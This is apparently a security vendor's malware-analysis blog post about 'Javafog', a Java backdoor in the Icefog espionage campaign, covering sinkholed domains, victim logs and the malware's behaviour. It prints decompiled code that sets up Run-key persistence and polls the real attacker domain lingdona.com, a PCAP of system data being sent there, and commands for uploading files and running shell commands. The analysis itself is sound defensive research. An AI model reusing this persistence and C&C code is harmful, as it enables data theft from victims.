Since the publication of our report, the Icefog attackers went completely dark, shutting down all known command-and-control servers. Nevertheless, we continued to monitor the operation by sinkholing domains and analysing victim connections. During this monitoring, we observed an interesting type of connection which seemed to indicate a Java version of Icefog, further to be referenced as "Javafog".

#### **Meet "Lingdona"**

The Icefog operation has been operational since at least 2011, with many different variants released during this time. For Microsoft Windows PCs, we identified at least 6 different generations:

- The "old" 2011 Icefog sends stolen data by e-mail; this version was used against the Japanese House of Representatives and the House of Councillors in 2011.
- Type "1" "normal" Icefog interacts with command-and-control servers via a set of ".aspx" scripts.
- Type "2" Icefog interacts with a script-based proxy server that redirects commands from the attackers to another machine.
- Type "3" Icefog a variant that uses a certain type of C&C server with scripts named "view.asp" and "update.asp"
- Type "4" Icefog a variant that uses a certain type of C&C server with scripts named "upfile.asp"
- Icefog-NG communicates by direct TCP connection to port 5600

In addition to these, we also identified "Macfog", a native Mac OS X implementation of Icefog that infected several hundred victims worldwide.

By correlating registration information for the different domains used by the malware samples, we were able to identify 72 different command-and-control servers, of which we managed to sinkhole 27.

One interesting domain in particular was "lingdona[dot]com", which expired in September 2013 and we took over in October 2013. Here's what the original contact information looked like:- 1 Domain Name: LINGDONA.COM
- 2 Registrant Contact:
- 3 lin ming hua
- 4 lin ming kevistin@qq.com
- 5 telephone: +86.031185878412
- 6 fax: +86.031185878412
- 7 fuzhoushi Fuzhou Shi Fujian Sheng 412141
- 8 CN

The domain was originally hosted in Hong Kong, at IP **206.161.216.214 and 103.20.195.140**, and appeared suspicious because of the registration data, which seemed to match other known Icefog domains. As soon as we sinkholed it, we observed a number of suspicious connections, almost every 10 seconds:

- 1 2 69.59.x.x www.lingdona.com - [26/Oct/2013:23:59:39 +0000] "POST /news/latestnews.aspx?title=2.0\_1593925273 HTTP/1.1" 404 345 "-" "Java/1.7.0\_25"
- 69.59.x.x www.lingdona.com [26/Oct/2013:23:59:45 +0000] "POST
- 3 /news/latestnews.aspx?title=2.0\_1593925273 HTTP/1.1" 404 345 "-" "Java/1.7.0\_25"
- 4 38.100.x.x www.lingdona.com [26/Oct/2013:23:59:48 +0000] "GET /news/latestnews.aspx?title=1.1\_1254592001 HTTP/1.1" 404 345 "-" "Java/1.7.0\_40"

38.100.x.x www.lingdona.com - [26/Oct/2013:23:59:58 +0000] "GET /news/latestnews.aspx?title=1.1\_1254592001 HTTP/1.1" 404 345 "-" "Java/1.7.0\_40"

Interestingly, the User-Agent string indicated the client could be a Java application, however, this was unusual because all other Icefog variants used regular IE User-Agent strings.

## **Finding the sample**

While we suspected there was a malware sample in the wild connecting to the domain "lingdona[dot]com", we didn't have a copy of that particular Icefog trojan.

Luck seemed to strike when we came by a JSUNPACK submission that appeared quite interesting.

In November 2012, someone submitted an interesting URL to the public JSUNPACK service which was hosted on the "sejonng[dot]org" server, a known Icefog domain. It also appeared to reference "starwars123[dot]net", another known Icefog domain.

Most interestingly, the HTML page references a Java applet "policyapplet.jar" with a long hexadecimal string parameter named "jar". Unfortunately, we were not able to recover the "policyapplet.jar" file, which was most likely a Java exploit. Decoding the hexadecimal string, we found another Java applet with the following information:

- 1 Size: 8697 bytes
- 2 MD5: d26af487534c1d575e747ff240ee6357

Later, we discovered the extracted applet was also uploaded to a virus scanning service around the same time.

#### **The Javafog**

The "jar" applet caught our attention so we analysed to determine how it works.

The JAR format uses ZIP compression to store the data in compact form. The ZIP header uses timestamps to track when files were added to the archive. This helps understanding when the JAR file could have been created. Here is ZIP directory information from the applet:1 Date Time Attr Size Compressed Name

2 ---------- --- ------ ------ ------------

- 3 2012-10-30 16:47:50 ..... 129 115 META-INF/MANIFEST.MF
- 4 2012-10-30 16:47:50 ..... 259 206 META-INF/B8228E45.SF
- 5 2012-10-30 16:47:50 ..... 5365 3610 META-INF/B8228E45.RSA
- 6 2010-10-29 22:44:06 ..... 7726 4226 JavaTool.class

This means that the JAR file was most likely created on 30th November 2012, while the main class JavaTool.class was compiled two years before that, on 29th November 2010.

Upon startup, it tries to register itself as a startup entry to achieve persistence. The module writes a registry value to ensure it is automatically started by Windows:

- 1 [HKEY\_CURRENT\_USERsoftwaremicrosoftwindowscurrentversionrun]
- 2 JavaUpdate=%TEMP%update.jar

It is worth noting that the module does not copy itself to that location. It is possible that the missing file "policyapplet.jar" contains the parts of the installation routine.

public static void main(String args[]) throws Exception System.out.println("enter info main");  $if(args.length > 0)$  $paraminfo = args[0];$ System.out.println(parminfo); try String s2 = (new StringBuilder()).append(System.getProperty("java.io.tmpdir" )).append("update.jar").toString(); String s1 = (new StringBuilder("reg add hkcu\\software\\microsoft\\windows\\ :urrentversion\\run /v JavaUpdate /t REG\_SZ /d ")).append(s2).toString(); Runtime.getRuntime().exec((new StringBuilder("cmd.exe /c ")).append(s1).toSt  $ing()$ ;

Next, it enters a loop where it keeps calling its main C&C function, with a delay of 1000ms. The main loop contacts the well known Icefog C&C server – "www.lingdona[dot]com/news" and interacts with it.```
public static int ToolFun()
       try
           String PageDomain = "http://www.lingdona.com/news";
           String DomainPath = (new StringBuilder()).append(System.getProperty("java.io
tmpdir")).append("update.dat").toString();
           File fdomainfile = new File(DomainPath);if(fdomainfile.exists())
               BufferedReader reader = new BufferedReader(new FileReader(fdomainfile));
               for(String tempStr = null; (tempStr = reader.readLine()) != null;)if(tempStr.length() > 5)tempStr = (new StringBuilder(String.valueOf(tempStr))).append("/
news").toString();
                       PageDomain = tempStr;reader.close();
```
First of all, it sends the full system information profile, which the attackers can use to determine if the victim is "interesting" or has any real value. Here's a PCAP of the conversation:

| <b>ZI Follow TCP Stream</b>                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            | $\Box$  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------|---------|--|
| Stream Content                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            |         |  |
| POST /news/latestnews.aspx?title=2.0_1651809722 HTTP/1.1<br>User-Agent: Java/1.6.0_24<br>Host: www.lingdona.com<br>Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2<br>Connection: keep-alive<br>Content-type: application/x-www-form-urlencoded<br>Content-Length: 2477 |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            |         |  |
| content=HostName: 830021<br>OS: Windows XP x86 5.1<br>Java Version: 1.6.0 24<br>User: Administrator<br>HostIp: 192.168.0.10<br>null                                                                                                                                                  |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            |         |  |
| Image Name                                                                                                                                                                                                                                                                           | PID Session Name                                                                                                                                                                                                               | Session#                                                                                                                                                          | Mem Usage                                                                                                                                                  |         |  |
| System Idle Process<br>System<br>smss.exe<br>csnss.exe<br>winlogon.exe<br>services.exe<br>Isass.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>spoolsv.exe<br>explorer.exe<br>ctfmon.exe                                                          | 0 Console<br>4 Console<br>304 Console<br>524 Console<br>552 Console<br>664 Console<br>676 Console<br>832 Console<br>912 Console<br>996 Console<br>1040 Console<br>1084 Console<br>1404 Console<br>1548 Console<br>1732 Console | 0<br>0<br>0<br>0<br>$\mathbf 0$<br>$\mathbf{o}$<br>$\mathbf 0$<br>0<br>$\mathbf 0$<br>$\mathbf 0$<br>$\pmb{0}$<br>$\mathbf 0$<br>$\mathbf 0$<br>$\mathbf{O}$<br>0 | 28 K<br>60 K<br>432 K<br>3,464 K<br>8,396 K<br>4,380 K<br>8,604 K<br>7,412 K<br>6,020 K<br>17,444 K<br>5,592 K<br>4,936 K<br>7,484 K<br>16,092 K<br>5.116K |         |  |
| Entire conversation (3548 bytes)                                                                                                                                                                                                                                                     |                                                                                                                                                                                                                                |                                                                                                                                                                   |                                                                                                                                                            |         |  |
| <b>Print</b><br>Save As<br>Find                                                                                                                                                                                                                                                      | $C$ ASCII<br>$C$ EBCDIC                                                                                                                                                                                                        | $C$ Hex Dump                                                                                                                                                      | $C$ C Arrays                                                                                                                                               | $C$ Raw |  |
| <b>Help</b>                                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                   | Filter Out This Stream                                                                                                                                     | Close   |  |In the screenshot above, "title=2.0 1651809722" indicates a unique victim ID that is computed by hashing the hostname. This can be used by the operators to uniquely identify the victim and send commands to it.

As a reply to the uploaded system information, the backdoor expects an "order", which can have different values:

Command Description:

- **upload\_\*** Upload a local file specified after the command to the C&C server by URL "%C&C server URL%/uploads/%file name%". Uploaded data is encrypted with a simple XOR operation with key 0x99.
- **cmd\_UpdateDomain** Migrate to a new C&C server URL specified after the command. The new URL is also written to the file "%TEMP%update.dat"
- cmd \* Execute the string specified after the command using "cmd.exe /c". The results are uploaded to the C&C server by URL "%C&C server URL%/newsdetail.aspx?title=2.0\_%host name%".
- Besides the above, the backdoor doesn't do much else. It allows the attackers to control the infected system and download files from it. Simple, yet very effective.

### **Geography of victims**

One might wonder what is the purpose of something like the Javafog backdoor. The truth is that even at the time of writing, detection for Javafog is extremely poor (3/47 on VirusTotal). Java malware is definitively not as popular as Windows PE malware, and can be harder to spot.

During the sinkholing operation for the "lingdona[dot]com" domain, we observed 8 IPs for three unique victims of Javafog, all of them in the United States. Interestingly, during the observation period, two of the victims updated the Java version from "Java/1.7.0\_25" to "Java/1.7.0\_45".

Based on the IP address, one of the victims was identified as a very large American independent Oil and Gas corporation, with operations in many other countries.

As of today, all victims have been notified about the infections. Two of the victims have removed it already.

### **Conclusions**

With Javafog, we are turning yet another page in the Icefog story by discovering another generation of backdoors used by the attackers.